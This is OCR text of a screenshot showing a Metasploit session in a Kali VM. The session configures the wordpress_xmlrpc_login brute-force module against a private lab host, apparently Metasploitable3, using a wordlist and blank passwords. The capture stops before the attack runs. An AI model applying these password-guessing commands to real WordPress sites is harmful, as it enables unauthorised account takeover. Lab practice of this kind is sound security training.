 kali-linux-2022.1-virtualbox-amd64 (Before OpenVAS was installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 22:40
Trash
File System
Home
ShellCodes
root@kali: ~/Desktop/ShellCodes
File Actions Edit View Help
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use auxiliary/scanner/http/wordpress_xmlrpc_login
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhost 192.168.56.140
rhost => 192.168.56.140
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rport 8585
rport => 8585
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set targeturi /wordpress
targeturi => /wordpress
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set user_file /root/Desktop/
ShellCodes/metasploitable3.txt
user_file => /root/Desktop/ShellCodes/metasploitable3.txt
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set pass_file /root/Desktop/
ShellCodes/metasploitable3.txt
pass_file => /root/Desktop/ShellCodes/metasploitable3.txt
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set stop_on_success false
Right Ctrl
Type here to search
ENG
10:41 AM
25/05/2022